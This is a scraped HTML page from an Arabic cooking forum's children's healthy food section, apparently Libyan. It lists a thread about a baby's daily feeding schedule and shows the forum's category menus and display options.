		<div class="threadinfo" title="السلام عليكم ورحمة الله وبركاته 
 
حبوبات كلكم تعرفواأيوبي بسلامته 
 
توه عمره تم 8 شهور وخش الشهر التاسع يطولي في عمره 
 
من مدة شهرين حطيتله نظام...">
			<!--  status icon block -->
			<a class="threadstatus" rel="vB::AJAX" ></a>
		
			<!-- title / author block -->
			<div class="inner">
				<h3 class="threadtitle">
                                       	
						
                                        
                                                <img src="images/icons/icon1.png" alt="" border="0" />
                                        

					
                                        
 					
                                        <a class="title" href="showthread.php?3326-الجدول-اليومي-لغذاء-طفلي&amp;s=367b78c1f5eeb4e673637565b2fe8245" id="thread_title_3326">الجدول اليومي لغذاء طفلي</a>
				</h3>
						

				<div class="threadmeta">				
					<div class="author">
												
						
							<span class="label">كتبت بواسطة&nbsp;<a href="member.php?49-أم-أيوب&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="username understate" title="كتبت بواسطة أم أيوب on 12-29-2011 06:46 PM">أم أيوب</a>,&nbsp;12-29-2011&nbsp;06:46 PM</span>
						
						
						
							<dl class="pagination" id="pagination_threadbit_3326">
								<dt class="label">3 الصفحات <span class="separator">&bull;</span></dt>
								<dd>
									 <span><a href="showthread.php?3326-الجدول-اليومي-لغذاء-طفلي&amp;s=367b78c1f5eeb4e673637565b2fe8245">1</a></span> <span><a href="showthread.php?3326-الجدول-اليومي-لغذاء-طفلي/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245">2</a></span> <span><a href="showthread.php?3326-الجدول-اليومي-لغذاء-طفلي/page3&amp;s=367b78c1f5eeb4e673637565b2fe8245">3</a></span>
									
								</dd>
							</dl>
						
					</div>
					
				</div>

			</div>				
			<!-- iconinfo -->
			<div class="threaddetails td">
				<div class="threaddetailicons">
					
					
					
					
					
					
				</div>
			</div>
		</div>
		
		<!-- threadstats -->
		
		<ul class="threadstats td alt" title="">
			
				<li>مشاركات: <a href="misc.php?do=whoposted&amp;t=3326" onclick="who(3326); return false;" class="understate">27</a></li>
				<li>المشاهدات: 47,030</li>
			
			<li class="hidden">التقييم0 / 5</li>
		</ul>
							
		<!-- lastpost -->
		<dl class="threadlastpost td">
		
			<dt class="lastpostby hidden">آخر مشاركة بواسطة</dt>
			<dd><div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?1025-cute-girl&amp;s=367b78c1f5eeb4e673637565b2fe8245" title="cute girl غير متواجد حالياً"><strong>cute girl</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?1025-cute-girl&amp;s=367b78c1f5eeb4e673637565b2fe8245">
				الملف الشخصي
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;do=finduser&amp;userid=1025&amp;contenttype=vBForum_Post&amp;showposts=1" rel="nofollow">
				مشاهدة المشاركات
			</a>
		</li>
		
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=367b78c1f5eeb4e673637565b2fe8245&amp;u=1025" rel="nofollow">
				مشاهدة مقالات المدونة
			</a>
		</li>
		
		
		
		
		
		<li class="right">
			<img src="images/site_icons/article.png" alt="" />
			<a href="list.php/author/1025-cute girl" rel="nofollow">
				مشاهدة المقالات
			</a>
		</li>
		

		

		
		
	</ul>
</div>
</dd>
			<dd>04-19-2012, <span class="time">08:11 PM</span>
			<a href="showthread.php?3326-الجدول-اليومي-لغذاء-طفلي&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;p=92271#post92271" class="lastpostdate understate" title="إذهب إلى آخر مشاركة"><img src="AlRaBtAaLiRaQia.CoM/buttons/lastpost-left.png" alt="إذهب إلى آخر مشاركة" /></a>
			</dd>
		
		</dl>

		
		
		
		
	</div>
</li>
				</ol>
			
		</div>
		<hr />

		<div class="noinlinemod forumfoot">
		
		</div>

		<input type="hidden" name="url" value="" />
		<input type="hidden" name="s" value="367b78c1f5eeb4e673637565b2fe8245" />
		<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="forumid" value="90" />
	</form>
	</div>
</div>
</div>
<div class="nav9">
<div class="nav10"></div>
<div class="nav11"></div>
<div class="nav12"></div>
<div class="nav13"></div>
</div>



<div id="below_threadlist" class="noinlinemod below_threadlist">
	
	<div class="threadpagenav">
		<form action="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;order=desc" method="get" class="pagination popupmenu nohovermenu">
<input type="hidden" name="f" value="90" /><input type="hidden" name="s" value="367b78c1f5eeb4e673637565b2fe8245" /><input type="hidden" name="order" value="desc" />
	
		<span><a href="javascript://" class="popupctrl">صفحة 1 من 2</a></span>
		
		
		
		<span class="selected"><a href="javascript://" title="النتائج 1 إلى 25 من 40">1</a></span><span><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;order=desc" title="مشاهدة النتائج 26 إلى 40 من 40">2</a></span>
		
		
		<span class="prev_next"><a rel="next" href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;order=desc" title="الصفحة التالية - النتائج 26 إلى 40 من 40"><img src="images/pagination/next-left.png" alt="التالي" /></a></span>
		
		
		<span class="first_last"><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال/page2&amp;s=367b78c1f5eeb4e673637565b2fe8245&amp;order=desc" title="الصفحة الأخيرة - النتائج 26 إلى 40 من 40">الأخيرة<img src="images/pagination/last-left.png" alt="الأخيرة" /></a></span>
		
	
	<ul class="popupbody popuphover">
		<li class="formsubmit jumptopage"><label>إذهب إلى الصفحة: <input type="text" name="page" size="4" /></label> <input type="submit" class="button" value="إذهب" /></li>
	</ul>
</form>
		<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="forumdisplay_navpopup">
	
		<span class="shade">الإنتقال السريع</span>
		<a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245" class="popupctrl"><span class="ctrlcontainer">ركن الطعام الصحي للأطفال</span></a>
		<a href="forumdisplay.php?90-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD#top" class="textcontrol" onclick="document.location.hash='top';return false;">الأعلى</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">أقسام المنتدى</li>
		<li><a href="usercp.php?s=367b78c1f5eeb4e673637565b2fe8245">لوحة التحكم</a></li>
		<li><a href="private.php?s=367b78c1f5eeb4e673637565b2fe8245">الرسائل الخاصة</a></li>
		<li><a href="subscription.php?s=367b78c1f5eeb4e673637565b2fe8245">الاشتراكات</a></li>
		<li><a href="online.php?s=367b78c1f5eeb4e673637565b2fe8245">المتواجدون الآن</a></li>
		<li><a href="search.php?s=367b78c1f5eeb4e673637565b2fe8245">البحث في المنتدى</a></li>
		<li><a href="forum.php?s=367b78c1f5eeb4e673637565b2fe8245">الصفحة الرئيسية للمنتدى</a></li>
		
			<li class="optionlabel">المنتديات</li>
			
		
			
				<li><a href="forumdisplay.php?34-النظام-أساس-الحياة&amp;s=367b78c1f5eeb4e673637565b2fe8245">النظام أساس الحياة</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?39-أساسيات&amp;s=367b78c1f5eeb4e673637565b2fe8245">أساسيات</a></li>
			
		
			
				<li><a href="forumdisplay.php?33-صالون-الضيافة&amp;s=367b78c1f5eeb4e673637565b2fe8245">صالون الضيافة</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?40-دردشة-وفرفشة&amp;s=367b78c1f5eeb4e673637565b2fe8245">دردشة وفرفشة</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?1-المطبخ-الليبي&amp;s=367b78c1f5eeb4e673637565b2fe8245">المطبخ الليبي</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?2-ركن-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن المقبلات والسلطات والشوربات والمشروبات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?3-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المقبلات والسلطات والشوربات والمشروبات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?4-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الليبية-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المقبلات والسلطات والشوربات والمشروبات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?69-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?5-ركن-المعجنات-والسندويشات-الليبية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن المعجنات والسندويشات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?6-اطباق-المعجنات-والسندويشات-الليبية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المعجنات والسندويشات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?7-اطباق-المعجنات-والسندويشات-الليبية-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المعجنات والسندويشات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?70-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?8-ركن-الأطباق-الرئيسية-الليبية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن الأطباق الرئيسية الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?12-الأطباق-الرئيسية-الليبية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">الأطباق الرئيسية الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?71-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?11-ركن-الحلويات-الليبية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن الحلويات الليبية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?14-اطباق-الحلويات-الليبية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق الحلويات الليبية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?15-اطباق-الحلويات-الليبية-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق الحلويات الليبية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?72-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?19-المطابخ-العربية-والعالمية&amp;s=367b78c1f5eeb4e673637565b2fe8245">المطابخ العربية والعالمية</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?20-ركن-المقبلات-والسلطات-والشوربات-والمشروبات&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن المقبلات والسلطات والشوربات والمشروبات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?21-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المقبلات والسلطات والشوربات والمشروبات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?22-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المقبلات والسلطات والشوربات والمشروبات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?73-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?23-ركن-المعجنات-والسندويشات&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن المعجنات والسندويشات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?24-اطباق-المعجنات-والسندويشات-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المعجنات والسندويشات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?25-اطباق-المعجنات-و-السندويشات-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المعجنات و السندويشات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?74-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?26-ركن-الأطباق-الرئيسية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن الأطباق الرئيسية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?27-الأطباق-الرئيسية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">الأطباق الرئيسية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?28-الأطباق-الرئيسية-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">الأطباق الرئيسية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?75-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?29-ركن-الحلويات&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن الحلويات</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?30-اطباق-الحلويات-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق الحلويات المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?31-اطباق-الحلويات-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق الحلويات المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?76-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?54-المطبخ-الصحي&amp;s=367b78c1f5eeb4e673637565b2fe8245">المطبخ الصحي</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?67-أساسيات-المطبخ-الصحي&amp;s=367b78c1f5eeb4e673637565b2fe8245">أساسيات المطبخ الصحي</a></li>
			
		
			
				<li><a href="forumdisplay.php?55-ركن-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن المقبلات والسلطات والشوربات والمشروبات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?56-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المقبلات والسلطات والشوربات والمشروبات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?57-اطباق-المقبلات-والسلطات-والشوربات-والمشروبات-الصحية-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المقبلات والسلطات والشوربات والمشروبات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?77-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?58-ركن-المعجنات-والسندويشات-الصحية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن المعجنات والسندويشات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?59-اطباق-المعجنات-والسندويشات-الصحية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المعجنات والسندويشات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?60-اطباق-المعجنات-والسندويشات-الصحية-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق المعجنات والسندويشات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?78-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?61-ركن-الأطباق-الرئيسية-الصحية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن الأطباق الرئيسية الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?62-الأطباق-الرئيسية-الصحية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">الأطباق الرئيسية الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?63-الأطباق-الرئيسية-الصحية-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">الأطباق الرئيسية الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?79-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?64-ركن-الحلويات-الصحية&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن الحلويات الصحية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?65-اطباق-الحلويات-الصحية-المجربة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق الحلويات الصحية المجربة</a></li>
			
		
			
				<li><a href="forumdisplay.php?66-اطباق-الحلويات-الصحية-المنقولة&amp;s=367b78c1f5eeb4e673637565b2fe8245">اطباق الحلويات الصحية المنقولة</a></li>
			
		
			
				<li><a href="forumdisplay.php?80-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?90-ركن-الطعام-الصحي-للأطفال&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن الطعام الصحي للأطفال</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?50-مركز-خدمات-المنتسبات&amp;s=367b78c1f5eeb4e673637565b2fe8245">مركز خدمات المنتسبات</a>
					<ol class="d1">
						
		
			
				<li><a href="forumdisplay.php?88-ركن-المسابقات&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن المسابقات</a></li>
			
		
			
				<li><a href="forumdisplay.php?47-النصائح-والتجارب-والفوائد&amp;s=367b78c1f5eeb4e673637565b2fe8245">النصائح والتجارب والفوائد</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?85-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?35-الأفكار-المطبخية&amp;s=367b78c1f5eeb4e673637565b2fe8245">الأفكار المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?82-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?36-معرض-الأجهزة-والأدوات-المطبخية&amp;s=367b78c1f5eeb4e673637565b2fe8245">معرض الأجهزة والأدوات المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?84-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?37-معرض-الديكورات-المطبخية&amp;s=367b78c1f5eeb4e673637565b2fe8245">معرض الديكورات المطبخية</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?68-معرض-الأشغال-اليدوية-المطبخية&amp;s=367b78c1f5eeb4e673637565b2fe8245">معرض الأشغال اليدوية المطبخية</a></li>
			
		
			
				<li><a href="forumdisplay.php?81-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?48-مكتبة-المطبخ&amp;s=367b78c1f5eeb4e673637565b2fe8245">مكتبة المطبخ</a></li>
			
		
			
				<li><a href="forumdisplay.php?38-الطلبات-والاستفسارات-المطبخية&amp;s=367b78c1f5eeb4e673637565b2fe8245">الطلبات والاستفسارات المطبخية</a></li>
			
		
			
				<li><a href="forumdisplay.php?43-ركن-التصاميم&amp;s=367b78c1f5eeb4e673637565b2fe8245">ركن التصاميم</a>
					<ol class="d2">
						
		
			
				<li><a href="forumdisplay.php?83-فيديو&amp;s=367b78c1f5eeb4e673637565b2fe8245">فيديو</a></li>
			
		
			
				<li><a href="forumdisplay.php?93-دروس&amp;s=367b78c1f5eeb4e673637565b2fe8245">دروس</a></li>
			
		
			
					</ol>
				</li>
			
		
			
				<li><a href="forumdisplay.php?51-طلب-دعم-فني&amp;s=367b78c1f5eeb4e673637565b2fe8245">طلب دعم فني</a></li>
			
		
			
					</ol>
				</li>
			
		
		
	</ul>
</div>
<div class="clear"></div>
	</div>
</div>

<div id="forum_info_options" class="forum_info block">

	
	<div class="collapse">
		<a class="collapse" id="collapse_forum_info" href="forumdisplay.php?90-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD#top"><img src="AlRaBtAaLiRaQia.CoM/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">معلومات المنتدى والخيارات</h4>
	</div>
	<div id="forum_info" class="forum_info_block blockbody formcontrols">
		
		
			<div id="forum_onlineusers" class="forum_info_subblock">
				<h5>الأعضاء الذين يتصفحون الآن هذا القسم</h5>
				<div>
					<p> <a href="online.php">2 عضو يتواجد الآن في المنتدى</a>. (الأعضاء 0 والزوار 2)</p>
					<ol class="commalist">
						
					</ol>
				</div>
			</div>
		
	</div>
	

	
	

	<div class="collapse">
		<a class="collapse" id="collapse_forum_options" href="forumdisplay.php?90-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD#top"><img src="AlRaBtAaLiRaQia.CoM/buttons/collapse_40b.png" alt="" /></a>
		<h4 class="forumoptiontitle blockhead">خيارات عرض الموضوع</h4>
	</div>
	<div id="forum_options" class="forum_info_form_block">
		<form id="forum_display_options" action="forumdisplay.php" method="get" class="forum_info_form blockbody formcontrols floatcontainer">
			<input type="hidden" name="s" value="367b78c1f5eeb4e673637565b2fe8245" />
			<input type="hidden" name="f" value="90" />
			<input type="hidden" name="page" value="1" />
			<input type="hidden" name="pp" value="25" />
			<div>
				<div class="options_input_block">
					<label for="sel_daysprune">عرض المواضيع من ...</label>
					<select class="primary" id="sel_daysprune" name="daysprune">
						<option value="1" >آخر يوم</option>
						<option value="2" >آخر يومين</option>
						<option value="7" >آخر أسبوع</option>
						<option value="10" >آخر 10 أيام</option>
						<option value="14" >آخر أسبوعين</option>
						<option value="30" >آخر شهر</option>
						<option value="45" >آخر 45 يوم</option>
						<option value="60" >آخر شهرين</option>
						<option value="75" >آخر 75 يوم</option>
						<option value="100" >آخر 100 يوم</option>
						<option value="365" >السنة الماضية</option>
						<option value="-1" selected="selected">البداية</option>
					</select>
					<p class="description">استخدام هذا التحكم للحد من عرض هذه المواضيع على أحدث اطار زمني محدد.</p>
				</div>
				<div class="options_input_block">
					<label for="sel_sort">ترتيب المواضيع حسب:</label>
					<select class="primary" id="sel_sort" name="sort">
						<option value="title" >عنوان الموضوع</option>
						<option value="lastpost" selected="selected">المشاركة الأخيرة</option>
						<option value="dateline" >تاريخ بداية الموضوع</option>
						<option value="replycount" >عدد الردود</option>
						<option value="views" >عدد المشاهدات</option>
						<option value="postusername" >كاتب الموضوع</option>
						<option value="voteavg" >تقييم الموضوع</option>
					</select>
					<p class="description">السماح لك بإختيار البيانات بواسطة قائمة الموضوع التي ستحفظ.</p>
				</div>
				
				<!-- Group of Radio Buttons -->
				<div class="options_input_block">
					<p class="label">ترتيب المواضيع...</p>
					<ul class="checkradio group">
						<li><label for="radio_asc"><input type="radio" name="order" id="radio_asc" value="asc"  /> تصاعدي</label></li>
						<li><label for="radio_dsc"><input type="radio" name="order" id="radio_dsc" value="desc" checked="checked" /> تنازلي</label></li>
					</ul>
					<p class="description">ملاحظة: عندما يكون الترتيب بواسطة التاريخ، "ترتيب تنازلي" سيتم عرض الأحداث الجديدة أولا.</p>
				</div>
				
			</div>
			<div class="options_input_wrapper">
				<div class="options_input_block">
					<div class="group">
						<input type="submit" class="button" value="عرض المواضيع" />
					</div>
				</div>
			</div>
		</form>
	</div>
	
	<div class="options_block_container">
	
		<div class="options_block">
		<div class="collapse">
			<a class="collapse" id="collapse_forum_icon_legend" href="forumdisplay.php?90-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD#top"><img src="AlRaBtAaLiRaQia.CoM/buttons/collapse_40b.png" alt="" /></a>
			<h4 class="blockhead">دلالات الأيقونات</h4>
		</div>
		<div id="forum_icon_legend" class="forum_info_block blockbody formcontrols">
			<dl id="icon_legends" class="forum_info_subblock icon_legends">
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_new-16.png" alt="يحتوي مشاركات غير مقروءة" /></dt><dd>يحتوي مشاركات غير مقروءة</dd>
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread-16-left.png" alt="لا يحتوي مشاركات غير مقروءة" /></dt><dd>لا يحتوي مشاركات غير مقروءة</dd>
				
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_hot_new-16.png" alt="أكثر من 15 رد أو 150 مشاهدة" /></dt><dd>موضوع نشيط يحتوي مشاركات غير مقروءة</dd>
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_hot-16.png" alt="أكثر من 15 رد أو 150 مشاهدة" /></dt><dd>موضوع نشيط يحتوي مشاركات مقروءة</dd>
				
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_lock-16.png" alt="موضوع مغلق" /></dt><dd>الموضوع مغلق</dd>
				<dt><img src="AlRaBtAaLiRaQia.CoM/statusicon/thread_dot-16-left.png" alt="موضوع يحتوي على مشاركات اضيفت بواسطتك" /></dt><dd>لديك مشاركة في هذا الموضوع</dd>
			</dl>
		</div>
	</div>
	<div class="options_block2">
		<div class="collapse">
